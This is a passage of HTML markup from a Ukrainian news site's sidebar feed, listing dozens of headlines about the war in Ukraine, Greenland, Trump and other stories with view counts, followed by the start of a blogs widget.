                        <a class="comments_info" href="/blognews/1768836402-donki-z-nim-ne-rozmovlyayut-kolishniy-cholovik-nikol-kidman.html#mc-container" data-cackle-channel="532786" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:30</time>
                    <h3><a href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html" style="">Стародавні купальні в Помпеях були неймовірно брудними, — дослідження</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">582</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768836251-starodavni-kupalni-v-pompeyah-buli-neymovirno-brudnimi-.html#mc-container" data-cackle-channel="532785" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:03</time>
                    <h3><a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html" style="">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">378</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html#mc-container" data-cackle-channel="532784" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:50</time>
                    <h3><a href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html" style="">РФ прагне захопити висоти біля Запоріжжя, щоб застосувати артилерію, - військовий експерт</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768843292-rf-pragne-zahopiti-visoti-bilya-zaporizhzhya-shchob-zastosuvati.html#mc-container" data-cackle-channel="532793" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:31</time>
                    <h3><a href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html" style="">Загальне багатство мільярдерів досягло історичного максимуму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">227</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768831369-zagalne-bagatstvo-milyarderiv-dosyaglo-istorichnogo-maksimumu.html#mc-container" data-cackle-channel="532780" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:13</time>
                    <h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html" style="">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html#mc-container" data-cackle-channel="532797" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:02</time>
                    <h3><a href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html" style="">До Землі мчить великий викид плазми: удар можливий вже в найближчі години</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">866</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830996-do-zemli-mchit-velikiy-vikid-plazmi-udar-mozhliviy-vzhe-v.html#mc-container" data-cackle-channel="532778" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">22:00</time>
                    <h3><a href="/blognews/1768850889-knigi-pro-motivatsiyu-shcho-sponukatimut-do-zmin-na-krashche.html" style="">Книги про мотивацію, що спонукатимуть до змін на краще</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768850889-knigi-pro-motivatsiyu-shcho-sponukatimut-do-zmin-na-krashche.html#mc-container" data-cackle-channel="532800" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:49</time>
                    <h3><a href="/blognews/1768841932-rosiyani-promatsuyut-kordon-i-shukayut-slabki-mistsya-v-oboroni-.html" style="">Росіяни "промацують" кордон і шукають слабкі місця в обороні, - Трегубов</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">94</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768841932-rosiyani-promatsuyut-kordon-i-shukayut-slabki-mistsya-v-oboroni-.html#mc-container" data-cackle-channel="532792" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:32</time>
                    <h3><a href="/blognews/1768830551-polittehnolog-poyasniv-navishcho-ssha-potribna-rada-miru.html" style="">Політтехнолог пояснив, навіщо США потрібна Рада миру</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">662</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830551-polittehnolog-poyasniv-navishcho-ssha-potribna-rada-miru.html#mc-container" data-cackle-channel="532777" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:15</time>
                    <h3><a href="/blognews/1768848677-zelenskiy-zaintriguvav-novimi-operatsiyami-pislya-dopovidi.html" style="">Зеленський заінтригував новими операціями після доповіді в.о. голови СБУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">232</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768848677-zelenskiy-zaintriguvav-novimi-operatsiyami-pislya-dopovidi.html#mc-container" data-cackle-channel="532798" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">21:03</time>
                    <h3><a href="/blognews/1768839783-chehiya-vidmovilas-peredavati-ukrayini-litaki-dlya-borotbi.html" style="">Чехія відмовилась передавати Україні літаки для боротьби з дронами: в уряді назвали причину</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">583</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768839783-chehiya-vidmovilas-peredavati-ukrayini-litaki-dlya-borotbi.html#mc-container" data-cackle-channel="532790" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html" style="">Взяли живцем вбивцю українських полонених на Курщині – Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">636</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768849292-vzyali-zhivtsem-vbivtsyu-ukrayinskih-polonenih-na-kurshchini-.html#mc-container" data-cackle-channel="532799" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:59</time>
                    <h3><a href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html" style="">Найбільша біла акула в історії повернулася до берегів Флориди</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">412</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768833310-naybilsha-bila-akula-v-istoriyi-povernulasya-do-beregiv-floridi.html#mc-container" data-cackle-channel="532783" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:33</time>
                    <h3><a href="/blognews/1768832077-dev-yat-dievih-sposobiv-priborkati-nav-yazlivi-dumki-pro.html" style="">Дев'ять дієвих способів приборкати нав'язливі думки про їжу, - лікар-дієтолог </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">199</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768832077-dev-yat-dievih-sposobiv-priborkati-nav-yazlivi-dumki-pro.html#mc-container" data-cackle-channel="532781" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:16</time>
                    <h3><a href="/blognews/1768844768-ukrayintsyam-poradili-zapastis-gotivkoyu-na-vipadok-dovgogo.html" style="">Українцям порадили запастись готівкою на випадок довгого блекауту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">497</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768844768-ukrayintsyam-poradili-zapastis-gotivkoyu-na-vipadok-dovgogo.html#mc-container" data-cackle-channel="532794" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:07</time>
                    <h3><a href="/blognews/1768846076-pomer-legendarniy-zasnovnik-modnogo-domu-valentino.html" style="">Помер легендарний засновник модного дому Valentino</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">230</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768846076-pomer-legendarniy-zasnovnik-modnogo-domu-valentino.html#mc-container" data-cackle-channel="532796" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">20:00</time>
                    <h3><a href="/blognews/1768829006-rosiya-mozhe-vchiniti-shchos-zhahlive-shchob-pidnyati-avtoritet.html" style="">Росія може вчинити щось жахливе, щоб підняти авторитет Путіна у світі, - The Washington Post </a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">550</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768829006-rosiya-mozhe-vchiniti-shchos-zhahlive-shchob-pidnyati-avtoritet.html#mc-container" data-cackle-channel="532773" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:55</time>
                    <h3><a href="/blognews/1768845324-prezident-bolgariyi-podav-u-vidstavku.html" style="">Президент Болгарії подав у відставку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">211</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768845324-prezident-bolgariyi-podav-u-vidstavku.html#mc-container" data-cackle-channel="532795" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">19:50</time>
                    <h3><a href="/blognews/1768839331--ptahi-madyara-znishchili-rszv-kim-chen-ina-i-kilka-skladiv.html" style="">"Птахи Мадяра" знищили РСЗВ Кім Чен Ина і кілька складів із дронами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">186</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768839331--ptahi-madyara-znishchili-rszv-kim-chen-ina-i-kilka-skladiv.html#mc-container" data-cackle-channel="532789" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:32</time>
                    <h3><a href="/blognews/1768824729-u-latviyi-vikrili-merezhu-rosiyskih-shpiguniv-peredavali.html" style="">У Латвії викрили мережу російських шпигунів: передавали дані про військову техніку та українців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824729-u-latviyi-vikrili-merezhu-rosiyskih-shpiguniv-peredavali.html#mc-container" data-cackle-channel="532768" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:12</time>
                    <h3><a href="/blognews/1768837125-daniya-boykotue-davos-cherez-superechku-za-grenlandiyu-bloomberg.html" style="">Данія бойкотує Давос через суперечку за Гренландію – Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">123</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768837125-daniya-boykotue-davos-cherez-superechku-za-grenlandiyu-bloomberg.html#mc-container" data-cackle-channel="532787" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:00</time>
                    <h3><a href="/blognews/1768829663-u-sviti-nastav-naydepresivnishiy-den-roku.html" style="">У світі настав найдепресивніший день року</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">802</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768829663-u-sviti-nastav-naydepresivnishiy-den-roku.html#mc-container" data-cackle-channel="532774" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1768840872-tramp-poradiv-evropi-bilshe-dumati-pro-ukrayinu-a-ne-pro.html" style="">Трамп порадив Європі більше думати про Україну, а не про Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768840872-tramp-poradiv-evropi-bilshe-dumati-pro-ukrayinu-a-ne-pro.html#mc-container" data-cackle-channel="532791" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html" style="font-weight: bold;"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 19 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">7960</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768826763-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-19-sichnya.html#mc-container" data-cackle-channel="532772" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1768831316-ssha-torik-namagalisya-otrimati-informatsiyu-pro-danski-viyskovi.html" style="">США торік намагалися отримати інформацію про данські військові об'єкти в Гренландії, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768831316-ssha-torik-namagalisya-otrimati-informatsiyu-pro-danski-viyskovi.html#mc-container" data-cackle-channel="532779" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768838178-v-ukrayini-zminyat-strategiyu-znishchennya-shahediv---zelenskiy.html" style="">В Україні змінять стратегію знищення «Шахедів», - Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">299</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768838178-v-ukrayini-zminyat-strategiyu-znishchennya-shahediv---zelenskiy.html#mc-container" data-cackle-channel="532788" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1768821538-u-trampa-vimagayut-vid-britaniyi-priynyati-amerikanski.html" style="">У Трампа вимагають від Британії прийняти американські стандарти замість правил ЄС, - Politico</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">329</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821538-u-trampa-vimagayut-vid-britaniyi-priynyati-amerikanski.html#mc-container" data-cackle-channel="532758" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:47</time>
                    <h3><a href="/blognews/1768824341-tramp-kupiv-obligatsiyi-netflix-i-warner-bros-reuters.html" style="">Трамп купив облігації Netflix і Warner Bros – Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">146</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824341-tramp-kupiv-obligatsiyi-netflix-i-warner-bros-reuters.html#mc-container" data-cackle-channel="532766" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1768824239--yde-mova-pro-zupinku-aes-ekspert-poyasniv-kudi-dali-bitimut.html" style="">"Йде мова про зупинку АЕС": експерт пояснив, куди далі битимуть росіяни</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">252</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768824239--yde-mova-pro-zupinku-aes-ekspert-poyasniv-kudi-dali-bitimut.html#mc-container" data-cackle-channel="532765" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:16</time>
                    <h3><a href="/blognews/1768830034-lukashenko-takozh-otrimav-zaproshennya-u-radu-miru-trampa-dlya.html" style="">Лукашенко також отримав запрошення у Раду миру Трампа для Гази</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768830034-lukashenko-takozh-otrimav-zaproshennya-u-radu-miru-trampa-dlya.html#mc-container" data-cackle-channel="532776" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1768823002-chlen-radi-nbu-rozpoviv-pro-situatsiyu-na-valyutnomu-rinku.html" style="">Член Ради НБУ розповів про ситуацію на валютному ринку України у 2026 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">152</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768823002-chlen-radi-nbu-rozpoviv-pro-situatsiyu-na-valyutnomu-rinku.html#mc-container" data-cackle-channel="532762" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1768826042-nachalniki-genshtabiv-nato-22-sichnya-v-bryusseli-provedut.html" style="">Начальники генштабів НАТО 22 січня в Брюсселі проведуть засідання Ради Україна-НАТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">34</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768826042-nachalniki-genshtabiv-nato-22-sichnya-v-bryusseli-provedut.html#mc-container" data-cackle-channel="532771" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:35</time>
                    <h3><a href="/blognews/1768832722-pomer-rezhiser-multfilmiv-korol-lev-ta-aladin-rodzher.html" style="">Помер режисер мультфільмів Король Лев та Аладін Роджер Аллерс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768832722-pomer-rezhiser-multfilmiv-korol-lev-ta-aladin-rodzher.html#mc-container" data-cackle-channel="532782" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:32</time>
                    <h3><a href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html" style="">Морози відступають: коли в Україні почне теплішати</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">4708</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768822539-morozi-vidstupayut-koli-v-ukrayini-pochne-teplishati.html#mc-container" data-cackle-channel="532761" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1768821978-kreml-vityag-medvedchuka-shchob-ozvuchiti-faktichnu-vidmovu.html" style="">Кремль витяг Медведчука, щоб озвучити фактичну відмову від миру та змістовних переговорів — ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">483</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821978-kreml-vityag-medvedchuka-shchob-ozvuchiti-faktichnu-vidmovu.html#mc-container" data-cackle-channel="532760" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1768819530-derzhkompaniyi-vid-zavtra-zbilshat-import-elektriki-shcho.html" style="">Держкомпанії від завтра збільшать імпорт електрики: що це дасть</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">458</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768819530-derzhkompaniyi-vid-zavtra-zbilshat-import-elektriki-shcho.html#mc-container" data-cackle-channel="532753" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:53</time>
                    <h3><a href="/blognews/1768829790-u-es-kazhut-shcho-kriza-navkolo-grenlandiyi-ne-vpline-na-pidgotovku.html" style="">У ЄС кажуть, що криза навколо Гренландії не вплине на підготовку гарантій безпеки для України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768829790-u-es-kazhut-shcho-kriza-navkolo-grenlandiyi-ne-vpline-na-pidgotovku.html#mc-container" data-cackle-channel="532775" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:45</time>
                    <h3><a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html" style="">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">34</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html#mc-container" data-cackle-channel="532757" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1768821963-rosiyani-hochut-okupuvati-liptsi-shchob-diyti-do-harkova-.html" style="">Росіяни хочуть окупувати Липці, щоб дійти до Харкова, – військовий</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">166</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768821963-rosiyani-hochut-okupuvati-liptsi-shchob-diyti-do-harkova-.html#mc-container" data-cackle-channel="532759" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/nato-sumni-perspektivi.html" target="_blank" style="color:#333;">НАТО: сумні перспективи</a></h3>
                        <p class="meta">17.01.2026 12:08</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank">
